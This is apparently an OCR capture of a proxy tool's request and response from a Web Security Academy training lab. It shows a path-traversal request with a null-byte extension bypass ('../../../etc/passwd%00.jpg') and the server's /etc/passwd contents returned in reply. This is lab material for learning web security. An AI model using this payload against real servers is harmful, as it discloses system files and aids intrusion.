 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a0600b70435c59e800cb253009d00bb.web-security-academy.net
3 Cookie: session=ZTK2wpOzpIMfA63y4JmrYkQLlyAiZUlP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0600b70435c59e800cb253009d00bb.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47